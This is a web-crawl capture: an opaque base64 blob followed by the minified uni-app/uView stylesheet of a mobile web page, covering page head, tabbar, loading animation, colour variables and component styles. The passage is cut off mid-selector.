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[base64]/oEzfyeS6CbD2KZy6EtUPizwfMpR3VKCG/Qqt21B5bPIkAraXXtt7NlPw2KF9uIjAufsLjQeQiUoeBVjqou6KV/6p0LWU9QsvgBshWdMFthbz1QNfyoWV43iXT/mFovM2s+zIHPSkw+hobSJGPUA0+oLMEOpkelHQ48sxfGsGrKhphUc2R9e+LlopFANr7mXsZoUSLwq15E3+1RA+qe7E5tXNFMktP983C+fBSnpbgxIr/yqkRsuXV7xCM1YPE3hDXmxS4kugW4a5tkY7ZPcJcWOqv8eu0kCs1+naCjArU0JRSVd+IWGqRPYb1XEaWB+nxiDWqIuoPqdMfTfxlol04dhQWidRd7SEP6lLJ7KV0NuoR5ADxWNW7upO0ii4irWsa7PgVf5fQIfhjJ8SXEDgiOjRwiS1lBTXIpLPqMmwKFUcW/wbIPoFkOozRANKZ085vBio1mz1pe0xPPq63fheeVcp8VpyoeH/XyS3BsTrKNr8CDqK2BhsGO82mgd1ssIgdDZZjbQQ4WwlZkiewLSsoHqbHPCOR6WYQzsMUIRd00LLifHXjjFJcU3sAvrtrxmJdJQ+NgTeeegiLdtbVMceG0EZ4LaYWi5fGG+KGSNSzf6CRiU0GXUDIMy4EFmtc1TBy6LY/f0cc0p3eK1K7X9XmFVaOQG5xxKbMVkrB2XTAHxDt/suqHERCI4aD1+hRtieuVrcau8gN52zSI5+/0oSDtzWkOhJTSg+bjg1BvVO3W0hdmsUDy7ShK0tQZqhTOyF08tJjUt2hAhq4KRD6aeakTnfxvzekQkCcvShmUzSEvxM2G0QZv9jQmaT9LW2W6/z/IH/dQxkCOHGMMp3/dpFn213y1gTv9QK9WWfrY0YcyFpXY6mANORiQIlKv2vC76czYz/FT0TX0uRohuj7qoCmjrAJ4x1wMUl6dUEu0wHzoKghrcfoGuOtJT0Pul3X67FEdbtPD/l+a+i0r7cxQt1yejgOFkUvd+WHygoz+Lt0CxVE+E4niasGwFHj4kYnJ2WHmPgDk8ggMNAG/lLxMR8hq7xOzlejdj1VsHAbT0616opELqbT2N10NysRQ5Y03HQKrMgeVps1QfZ8lpMNd7ykxVnuatT4CLnT9xhzzfEOnmAHIGG0aQgTQ2tv0VK9CM9N6WWSh4xmpiymyAidZldUX+39mAKJSP8Vxn8NUVYvVeeTuXgL+ONpYSDlmQfcQ8/oEzfyeS6CbD2KZy6EtUPizwfMpR3VKCG/Qqt21B5bPIkAraXXtt7NlPw2KF9vb2b/7Xla0xTFluh29gorF6KV/6p0LWU9QsvgBshWdMAI+Fesqyu/xHjGM3WdYBBOs2Fg03zwj6cDtIlfa0pZyrodAdIo2UPyR3PNxcsREEF+NvNyZEvcLEsXuCOvVZHYlON6A70mrQ1IyG9F6xaOX4/[base64]/mG8/t1Iili3GogXXCiAeyHM55m1Qq5waDUa6vnUvJQoh7/yEhpylX0Eo3/JA1tWsTgGsViVQIiY3DzlHzAFcAxeEqvgsFydJDb18FWULRg/Y5WzMtgSkReBLNiQHeMJoMTqZ+1acOwRSoLuqo5ay8hi51Urumh2u4Jd0qwFOcXqoJwNCfFq1v7m47E5QT0RwsIl2DcdAqsyB5WmzVB9nyWkw11L7+vxlr93QjO6qDD/3CBhu0JBtdihOJKfqv0WZdMIjPb2hV1crw1sg5hleoTxR/Xx4m1ViVy1is8q2Xy83PM210SpM4VRDq/7kN/[base64]/Sc5JniBzeicHwQNh+vE2/OO8AW+c4WswL5aoCcHwUWOruNJp20PxhPdi7MW8B/u+kSa9OSLmerPb/migzjDfC3+t3esNjbGm2uV/PX6CrS/emEwMsr68Cf/BT/y+F3LdBe73DIly1Zqf+2pv8tO1NC/RSXCVGrDf8VQB49XZoHTxwCwhYR5KqhIsW9Gp6RMd46B5iAPphpcyFK4swkTqK6WzOcRAmubRpsSyXzXqYjZ+KDNyPj93HfG3/z+J5BGb3FWfzMfVlhBA7XrXxUDAwVOnma2GdSkXVlSUt6vN5uQ+FyMoalD6sYy1n9vDUU2p/8ZOm/DEBLQV9Oz0JXmnVMDtybh2pHvvq0MPhB+EIxKZgLnR+Pcm9BnAfJ2KC3vJNnylAqqvqhTDYFWsdxodBaU6Nb2Z/bb03A5tXUsaZrnJDNGI2GqadSx+iqj4AXD8g0lGEaVDzwP0iTTryBUayubIlxQdrS8GSITLpAgWjlB78OrS/wLfr435g6AovzA9+y0dmEq0KBgHiTsoJHNAQ4FCdkIseJepj8o7GpSpF+BSCAcXF1YR4ZxKezG2jaBotm3YHCRFirBfgJEVyl4QAqpT1dYhqhg0WvDCy/H9vebArZnIyYvtwT/0gxJsiRpL2owKv7pbFnhpHU0I36wLq0TFjQ8VjP1FTghttfohi3L9Pk3Lz+q6aoRJJ5iA6ifyFs0NFJ5Gp7Dllv+RaL2LM6ZWl3ouQxg0fJRZ+dbnXR1OoCdkcP1VgFE0CXiu9GsbY2hntyzUUTtmii7mB0sAS1NElOqx8JHyTL4pU/m2vORTG49IRU+yfKqc5o8dUmvhSvIMBjo/0UM/vkliZA3yABFQC4AEqQYXv7AC3OWOaby4lVthX6+ap4RNmYNJAMIGoco2+Ik6Pm9NM7wDgNiSV2BXbmgn0d/dXb2HlPapMi/XKPJeyk/HJ15DfpZgTmVQb57Rk++mri0eX+VBfFDFX2db4daXZxxraz+DfEgfx+aADeNIbEhdAuUx4SJsQmzsBIzahewKgxJM+OgkL3lRq9RGTEc20eJcACX65tvqUM5OyMlM0V32BLKMjlp4dwOTfjf/X0KabrAy3ecgD+6auiIicweMWv4UhQVkFHyTX72jJVK2O0El2/J0F5ZZobtmVi1vcU0qLY2pkLsHAqvAm1Dbs+B9YAeLGs=

--- FILE ---
content_type: text/css
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/index.vl35pk.css
body_size: 21776
content:
*{margin:0;-webkit-tap-highlight-color:transparent}html,body{-webkit-user-select:none;user-select:none;width:100%;height:100%}body{overflow-x:hidden;font-size:16px}uni-app,uni-page,uni-page-wrapper,uni-page-body{display:block;box-sizing:border-box;width:100%}uni-page-wrapper{position:relative}#app,uni-app,uni-page,uni-page-wrapper{height:100%}.uni-mask{position:fixed;z-index:999;top:0;right:0;left:0;bottom:0;background:rgba(0,0,0,.5)}.uni-fade-enter-active,.uni-fade-leave-active{transition-duration:.25s;transition-property:opacity;transition-timing-function:ease}.uni-fade-enter-from,.uni-fade-leave-active{opacity:0}.uni-loading,uni-button[loading]:before{background-color:transparent;background-image:url(data:image/svg+xml;base64,\ [base64]);background-repeat:no-repeat}.uni-loading{width:20px;height:20px;display:inline-block;vertical-align:middle;animation:uni-loading 1s steps(12,end) infinite;background-size:100%}@keyframes uni-loading{0%{transform:rotate3d(0,0,1,0)}to{transform:rotate3d(0,0,1,360deg)}}html{--primary-color: #007aff;--UI-BG: #fff;--UI-BG-1: #f7f7f7;--UI-BG-2: #fff;--UI-BG-3: #f7f7f7;--UI-BG-4: #4c4c4c;--UI-BG-5: #fff;--UI-FG: #000;--UI-FG-0: rgba(0, 0, 0, .9);--UI-FG-HALF: rgba(0, 0, 0, .9);--UI-FG-1: rgba(0, 0, 0, .5);--UI-FG-2: rgba(0, 0, 0, .3);--UI-FG-3: rgba(0, 0, 0, .1)}uni-page[data-type] uni-page-body{background-color:transparent}body:after{position:fixed;content:"";left:-1000px;top:-1000px;animation:shadow-preload .1s;animation-delay:3s}@keyframes shadow-preload{0%{background-image:url(https://cdn.dcloud.net.cn/img/shadow-grey.png)}to{background-image:url(https://cdn.dcloud.net.cn/img/shadow-grey.png)}}.uni-async-error{position:absolute;left:0;right:0;top:0;bottom:0;color:#999;padding:100px 10px;text-align:center}.uni-async-loading{box-sizing:border-box;width:100%;padding:50px;text-align:center}.uni-async-loading .uni-loading{width:30px;height:30px}uni-page-head{display:block;box-sizing:border-box}.uni-page-head{position:fixed;left:var(--window-left);right:var(--window-right);height:44px;height:calc(44px + constant(safe-area-inset-top));height:calc(44px + env(safe-area-inset-top));padding:7px 3px;padding-top:calc(7px + constant(safe-area-inset-top));padding-top:calc(7px + env(safe-area-inset-top));display:flex;overflow:hidden;justify-content:space-between;box-sizing:border-box;z-index:998;color:#fff;background-color:#000;transition-property:all}.uni-page-head *{box-sizing:border-box}.uni-page-head .uni-btn-icon{overflow:hidden;min-width:1em;font-style:normal}.uni-page-head-titlePenetrate,.uni-page-head-titlePenetrate .uni-page-head-bd,.uni-page-head-titlePenetrate .uni-page-head-bd *{pointer-events:none}.uni-page-head-titlePenetrate *{pointer-events:auto}.uni-page-head.uni-page-head-transparent .uni-page-head-ft>div{justify-content:center}.uni-page-head~.uni-placeholder{width:100%;height:44px;height:calc(44px + constant(safe-area-inset-top));height:calc(44px + env(safe-area-inset-top))}.uni-placeholder-titlePenetrate{pointer-events:none}.uni-page-head-hd{display:flex;align-items:center;font-size:16px}.uni-page-head-bd{position:absolute;left:70px;right:70px;min-width:0;-webkit-user-select:auto;user-select:auto}.uni-page-head-btn{position:relative;width:auto;margin:0 2px;word-break:keep-all;white-space:pre;cursor:pointer;font-size:0px}.uni-page-head-transparent .uni-page-head-btn{display:flex;align-items:center;width:32px;height:32px;border-radius:50%;background-color:rgba(0,0,0,.5)}.uni-page-head-btn-red-dot:after{content:attr(badge-text);position:absolute;right:0;top:0;background-color:red;color:#fff;width:18px;height:18px;line-height:18px;border-radius:18px;overflow:hidden;transform:scale(.5) translate(40%,-40%);transform-origin:100% 0}.uni-page-head-btn-red-dot[badge-text]:after{font-size:12px;width:auto;min-width:18px;max-width:42px;text-align:center;padding:0 3px;transform:scale(.7) translate(40%,-40%)}.uni-page-head-btn-select svg{vertical-align:middle;margin-left:2px;transform:rotate(270deg) scale(.8)}.uni-page-head-search{position:relative;display:flex;flex:1;margin:0 2px;line-height:30px;font-size:15px}.uni-page-head-search-input{width:100%;height:100%;padding-left:34px;text-align:left}.uni-page-head-search-input .uni-input-input:disabled{pointer-events:none}.uni-page-head-search-placeholder{position:absolute;max-width:100%;height:100%;padding-left:34px;overflow:hidden;word-break:keep-all;white-space:pre}.uni-page-head-search-placeholder-right{right:0}.uni-page-head-search-placeholder-center{left:50%;transform:translate(-50%)}.uni-page-head-search-icon{position:absolute;top:0;left:2px;width:30px;height:30px;display:flex;justify-content:center;align-items:center}.uni-page-head-ft{display:flex;align-items:center;flex-direction:row-reverse;font-size:13px}.uni-page-head__title{font-weight:700;font-size:16px;line-height:30px;text-align:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.uni-page-head__title .uni-loading{width:16px;height:16px;margin-top:-3px}.uni-page-head__title .uni-page-head__title_image{width:auto;height:26px;vertical-align:middle}.uni-page-head-shadow{overflow:visible}.uni-page-head-shadow:after{content:"";position:absolute;left:0;right:0;top:100%;height:5px;background-size:100% 100%}uni-page-head[uni-page-head-type=default]~uni-page-wrapper{height:calc(100% - 44px);height:calc(100% - 44px - constant(safe-area-inset-top));height:calc(100% - 44px - env(safe-area-inset-top))}.uni-page-head-shadow-grey:after{background-image:url(https://cdn.dcloud.net.cn/img/shadow-grey.png)}.uni-page-head-shadow-blue:after{background-image:url(https://cdn.dcloud.net.cn/img/shadow-blue.png)}.uni-page-head-shadow-green:after{background-image:url(https://cdn.dcloud.net.cn/img/shadow-green.png)}.uni-page-head-shadow-orange:after{background-image:url(https://cdn.dcloud.net.cn/img/shadow-orange.png)}.uni-page-head-shadow-red:after{background-image:url(https://cdn.dcloud.net.cn/img/shadow-red.png)}.uni-page-head-shadow-yellow:after{background-image:url(https://cdn.dcloud.net.cn/img/shadow-yellow.png)}uni-tabbar{display:block;box-sizing:border-box;width:100%;z-index:998}.uni-tabbar{display:flex;z-index:998;box-sizing:border-box}.uni-tabbar-top,.uni-tabbar-bottom,.uni-tabbar-top .uni-tabbar,.uni-tabbar-bottom .uni-tabbar{position:fixed;left:var(--window-left);right:var(--window-right)}.uni-app--showlayout+.uni-tabbar-top,.uni-app--showlayout+.uni-tabbar-bottom,.uni-app--showlayout+.uni-tabbar-top .uni-tabbar,.uni-app--showlayout+.uni-tabbar-bottom .uni-tabbar{left:var(--window-margin);right:var(--window-margin)}.uni-tabbar-bottom .uni-tabbar{bottom:0;padding-bottom:0;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}.uni-tabbar~.uni-placeholder{width:100%;margin-bottom:0;margin-bottom:constant(safe-area-inset-bottom);margin-bottom:env(safe-area-inset-bottom)}.uni-tabbar *{box-sizing:border-box}.uni-tabbar__item{display:flex;justify-content:center;align-items:center;flex-direction:column;flex:1;font-size:0;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}.uni-tabbar__bd{position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;cursor:pointer}.uni-tabbar__icon{position:relative;display:inline-block;margin-top:5px}.uni-tabbar__icon.uni-tabbar__icon__diff{margin-top:0;width:34px;height:34px}.uni-tabbar__icon img{width:100%;height:100%}.uni-tabbar__iconfont{font-family:UniTabbarIconFont}.uni-tabbar__label{position:relative;text-align:center;font-size:10px}.uni-tabbar-border{position:absolute;left:0;top:0;width:100%;height:1px;transform:scaleY(.5)}.uni-tabbar__reddot{position:absolute;top:2px;right:0;width:12px;height:12px;border-radius:50%;background-color:#f43530;color:#fff;transform:translate(40%)}.uni-tabbar__badge{width:auto;height:16px;line-height:16px;border-radius:16px;min-width:16px;padding:0 2px;font-size:12px;text-align:center;white-space:nowrap}.uni-tabbar__mid{display:flex;justify-content:center;position:absolute;bottom:0;background-size:100% 100%}.uni-app--showtabbar uni-page-wrapper{display:block;height:calc(100% - var(--tab-bar-height));height:calc(100% - var(--tab-bar-height) - constant(safe-area-inset-bottom));height:calc(100% - var(--tab-bar-height) - env(safe-area-inset-bottom))}uni-page[data-type] uni-page-wrapper{height:100%}.uni-app--showtabbar uni-page-wrapper:after{content:"";display:block;width:100%;height:var(--tab-bar-height);height:calc(var(--tab-bar-height) + constant(safe-area-inset-bottom));height:calc(var(--tab-bar-height) + env(safe-area-inset-bottom))}.uni-app--showtabbar uni-page-head[uni-page-head-type=default]~uni-page-wrapper{height:calc(100% - 44px - var(--tab-bar-height));height:calc(100% - 44px - constant(safe-area-inset-top) - var(--tab-bar-height) - constant(safe-area-inset-bottom));height:calc(100% - 44px - env(safe-area-inset-top) - var(--tab-bar-height) - env(safe-area-inset-bottom))}uni-view::-webkit-scrollbar{display:none;width:0!important;height:0!important}.content{padding-top:3.75rem;height:calc(100vh - 6.875rem)!important}body{background:#fff;background-size:100%;background-position:top left;background-repeat:no-repeat;max-width:500px;margin:0 auto;touch-action:manipulation!important}.uni-tabbar__label{margin-top:0!important}uni-page-head{display:none!important}.text_400{font-family:PingFang SC;font-weight:400}.text_center{text-align:center}.text_600{font-family:PingFang SC;font-weight:700}.font_FC2067{color:#fc2067}.font_allfff,.font_fff{color:#fff}.font_000{color:#000}.uni-toast{z-index:1000000000000000300000000!important}.page_pd{padding:.5rem}.page_pd_8{padding:.375rem .5rem}.page_sx{padding:.375rem 0}.page_zy{padding:0 .5rem}.flexBox{display:flex}.flex_between{display:flex;align-items:center;justify-content:space-between}.list_b_img_bgs{background:#fff;background-image:url(/assets/bg_s.png.5lh0pr..png);background-size:100% 100%;background-position:top left;background-repeat:no-repeat}.list_b_img_bgh{background:#fff;background-image:url(/assets/bg_h.png.0623fm..png);background-size:100% 100%;background-position:top left;background-repeat:no-repeat}.flex_center{display:flex;align-items:center}.flex_justifycenter{display:flex;justify-content:center;align-items:center}.flex_column{display:flex;flex-direction:column;align-items:center}.border_1px{border:1px solid #FC2067}.border_F1F1F1{border:1px solid #F1F1F1}.gird6{display:grid;grid-template-columns:repeat(6,minmax(0,1fr));gap:.25rem}.gird5{display:grid;grid-template-columns:repeat(5,minmax(0,1fr));gap:.25rem}.gird4{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:.375rem}.gird3{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:.6875rem}.gird2{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:.375rem}.bg_color{background:#fc2067}.bg_fff{background:#fff}.choooseBtn{background:#fc2067}.fontColor{color:#000;border:1px solid #F0F0F0}.u-empty[data-v-9ba15753],.u-empty__wrap[data-v-9ba15753],.u-tabs[data-v-9ba15753],.u-tabs__wrapper[data-v-9ba15753],.u-tabs__wrapper__scroll-view-wrapper[data-v-9ba15753],.u-tabs__wrapper__scroll-view[data-v-9ba15753],.u-tabs__wrapper__nav[data-v-9ba15753],.u-tabs__wrapper__nav__line[data-v-9ba15753],.up-empty[data-v-9ba15753],.up-empty__wrap[data-v-9ba15753],.up-tabs[data-v-9ba15753],.up-tabs__wrapper[data-v-9ba15753],.up-tabs__wrapper__scroll-view-wrapper[data-v-9ba15753],.up-tabs__wrapper__scroll-view[data-v-9ba15753],.up-tabs__wrapper__nav[data-v-9ba15753],.up-tabs__wrapper__nav__line[data-v-9ba15753]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-icon[data-v-9ba15753]{display:flex;align-items:center}.u-icon--left[data-v-9ba15753]{flex-direction:row-reverse;align-items:center}.u-icon--right[data-v-9ba15753]{flex-direction:row;align-items:center}.u-icon--top[data-v-9ba15753]{flex-direction:column-reverse;justify-content:center}.u-icon--bottom[data-v-9ba15753]{flex-direction:column;justify-content:center}.u-icon__icon[data-v-9ba15753]{font-family:uicon-iconfont;position:relative;display:flex;flex-direction:row;align-items:center}.u-icon__icon--primary[data-v-9ba15753]{color:#fc2067}.u-icon__icon--success[data-v-9ba15753]{color:#5ac725}.u-icon__icon--error[data-v-9ba15753]{color:#f56c6c}.u-icon__icon--warning[data-v-9ba15753]{color:#f9ae3d}.u-icon__icon--info[data-v-9ba15753]{color:#909399}.u-icon__img[data-v-9ba15753]{height:auto;will-change:transform}.u-icon__label[data-v-9ba15753]{line-height:1}.u-empty[data-v-a23edd7f],.u-empty__wrap[data-v-a23edd7f],.u-tabs[data-v-a23edd7f],.u-tabs__wrapper[data-v-a23edd7f],.u-tabs__wrapper__scroll-view-wrapper[data-v-a23edd7f],.u-tabs__wrapper__scroll-view[data-v-a23edd7f],.u-tabs__wrapper__nav[data-v-a23edd7f],.u-tabs__wrapper__nav__line[data-v-a23edd7f],.up-empty[data-v-a23edd7f],.up-empty__wrap[data-v-a23edd7f],.up-tabs[data-v-a23edd7f],.up-tabs__wrapper[data-v-a23edd7f],.up-tabs__wrapper__scroll-view-wrapper[data-v-a23edd7f],.up-tabs__wrapper__scroll-view[data-v-a23edd7f],.up-tabs__wrapper__nav[data-v-a23edd7f],.up-tabs__wrapper__nav__line[data-v-a23edd7f]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-fade-enter-active[data-v-a23edd7f],.u-fade-leave-active[data-v-a23edd7f]{transition-property:opacity}.u-fade-enter[data-v-a23edd7f],.u-fade-leave-to[data-v-a23edd7f]{opacity:0}.u-fade-zoom-enter[data-v-a23edd7f],.u-fade-zoom-leave-to[data-v-a23edd7f]{transform:scale(.95);opacity:0}.u-fade-zoom-enter-active[data-v-a23edd7f],.u-fade-zoom-leave-active[data-v-a23edd7f]{transition-property:transform,opacity}.u-fade-down-enter-active[data-v-a23edd7f],.u-fade-down-leave-active[data-v-a23edd7f],.u-fade-left-enter-active[data-v-a23edd7f],.u-fade-left-leave-active[data-v-a23edd7f],.u-fade-right-enter-active[data-v-a23edd7f],.u-fade-right-leave-active[data-v-a23edd7f],.u-fade-up-enter-active[data-v-a23edd7f],.u-fade-up-leave-active[data-v-a23edd7f]{transition-property:opacity,transform}.u-fade-up-enter[data-v-a23edd7f],.u-fade-up-leave-to[data-v-a23edd7f]{transform:translate3d(0,100%,0);opacity:0}.u-fade-down-enter[data-v-a23edd7f],.u-fade-down-leave-to[data-v-a23edd7f]{transform:translate3d(0,-100%,0);opacity:0}.u-fade-left-enter[data-v-a23edd7f],.u-fade-left-leave-to[data-v-a23edd7f]{transform:translate3d(-100%,0,0);opacity:0}.u-fade-right-enter[data-v-a23edd7f],.u-fade-right-leave-to[data-v-a23edd7f]{transform:translate3d(100%,0,0);opacity:0}.u-slide-down-enter-active[data-v-a23edd7f],.u-slide-down-leave-active[data-v-a23edd7f],.u-slide-left-enter-active[data-v-a23edd7f],.u-slide-left-leave-active[data-v-a23edd7f],.u-slide-right-enter-active[data-v-a23edd7f],.u-slide-right-leave-active[data-v-a23edd7f],.u-slide-up-enter-active[data-v-a23edd7f],.u-slide-up-leave-active[data-v-a23edd7f]{transition-property:transform}.u-slide-up-enter[data-v-a23edd7f],.u-slide-up-leave-to[data-v-a23edd7f]{transform:translate3d(0,100%,0)}.u-slide-down-enter[data-v-a23edd7f],.u-slide-down-leave-to[data-v-a23edd7f]{transform:translate3d(0,-100%,0)}.u-slide-left-enter[data-v-a23edd7f],.u-slide-left-leave-to[data-v-a23edd7f]{transform:translate3d(-100%,0,0)}.u-slide-right-enter[data-v-a23edd7f],.u-slide-right-leave-to[data-v-a23edd7f]{transform:translate3d(100%,0,0)}.u-zoom-enter-active[data-v-a23edd7f],.u-zoom-leave-active[data-v-a23edd7f]{transition-property:transform}.u-zoom-enter[data-v-a23edd7f],.u-zoom-leave-to[data-v-a23edd7f]{transform:scale(.95)}.u-empty[data-v-f4876209],.u-empty__wrap[data-v-f4876209],.u-tabs[data-v-f4876209],.u-tabs__wrapper[data-v-f4876209],.u-tabs__wrapper__scroll-view-wrapper[data-v-f4876209],.u-tabs__wrapper__scroll-view[data-v-f4876209],.u-tabs__wrapper__nav[data-v-f4876209],.u-tabs__wrapper__nav__line[data-v-f4876209],.up-empty[data-v-f4876209],.up-empty__wrap[data-v-f4876209],.up-tabs[data-v-f4876209],.up-tabs__wrapper[data-v-f4876209],.up-tabs__wrapper__scroll-view-wrapper[data-v-f4876209],.up-tabs__wrapper__scroll-view[data-v-f4876209],.up-tabs__wrapper__nav[data-v-f4876209],.up-tabs__wrapper__nav__line[data-v-f4876209]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-image[data-v-f4876209]{position:relative;transition:opacity .5s ease-in-out}.u-image__image[data-v-f4876209]{width:100%;height:100%}.u-image__loading[data-v-f4876209],.u-image__error[data-v-f4876209]{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:row;align-items:center;justify-content:center;background-color:#f3f4f6;color:#909193;font-size:1.4375rem}.u-empty[data-v-a1455eff],.u-empty__wrap[data-v-a1455eff],.u-tabs[data-v-a1455eff],.u-tabs__wrapper[data-v-a1455eff],.u-tabs__wrapper__scroll-view-wrapper[data-v-a1455eff],.u-tabs__wrapper__scroll-view[data-v-a1455eff],.u-tabs__wrapper__nav[data-v-a1455eff],.u-tabs__wrapper__nav__line[data-v-a1455eff],.up-empty[data-v-a1455eff],.up-empty__wrap[data-v-a1455eff],.up-tabs[data-v-a1455eff],.up-tabs__wrapper[data-v-a1455eff],.up-tabs__wrapper__scroll-view-wrapper[data-v-a1455eff],.up-tabs__wrapper__scroll-view[data-v-a1455eff],.up-tabs__wrapper__nav[data-v-a1455eff],.up-tabs__wrapper__nav__line[data-v-a1455eff]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-input[data-v-a1455eff]{display:flex;flex-direction:row;align-items:center;justify-content:space-between;flex:1}.u-input--radius[data-v-a1455eff],.u-input--square[data-v-a1455eff]{border-radius:4px}.u-input--no-radius[data-v-a1455eff]{border-radius:0}.u-input--circle[data-v-a1455eff]{border-radius:100px}.u-input__content[data-v-a1455eff]{flex:1;display:flex;flex-direction:row;align-items:center;justify-content:space-between}.u-input__content__field-wrapper[data-v-a1455eff]{position:relative;display:flex;flex-direction:row;margin:0;flex:1}.u-input__content__field-wrapper__field[data-v-a1455eff]{line-height:26px;text-align:left;color:#303133;height:24px;font-size:15px;flex:1}.u-input__content__clear[data-v-a1455eff]{width:20px;height:20px;border-radius:100px;background-color:#c6c7cb;display:flex;flex-direction:row;align-items:center;justify-content:center;transform:scale(.82);margin-left:4px}.u-input__content__subfix-icon[data-v-a1455eff]{margin-left:4px}.u-input__content__prefix-icon[data-v-a1455eff]{margin-right:4px}.u-empty[data-v-cc0b6e6f],.u-empty__wrap[data-v-cc0b6e6f],.u-tabs[data-v-cc0b6e6f],.u-tabs__wrapper[data-v-cc0b6e6f],.u-tabs__wrapper__scroll-view-wrapper[data-v-cc0b6e6f],.u-tabs__wrapper__scroll-view[data-v-cc0b6e6f],.u-tabs__wrapper__nav[data-v-cc0b6e6f],.u-tabs__wrapper__nav__line[data-v-cc0b6e6f],.up-empty[data-v-cc0b6e6f],.up-empty__wrap[data-v-cc0b6e6f],.up-tabs[data-v-cc0b6e6f],.up-tabs__wrapper[data-v-cc0b6e6f],.up-tabs__wrapper__scroll-view-wrapper[data-v-cc0b6e6f],.up-tabs__wrapper__scroll-view[data-v-cc0b6e6f],.up-tabs__wrapper__nav[data-v-cc0b6e6f],.up-tabs__wrapper__nav__line[data-v-cc0b6e6f]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-link[data-v-cc0b6e6f]{line-height:1;display:flex;flex-direction:row;flex-wrap:wrap;flex:1}.u-empty[data-v-eb9c1ffd],.u-empty__wrap[data-v-eb9c1ffd],.u-tabs[data-v-eb9c1ffd],.u-tabs__wrapper[data-v-eb9c1ffd],.u-tabs__wrapper__scroll-view-wrapper[data-v-eb9c1ffd],.u-tabs__wrapper__scroll-view[data-v-eb9c1ffd],.u-tabs__wrapper__nav[data-v-eb9c1ffd],.u-tabs__wrapper__nav__line[data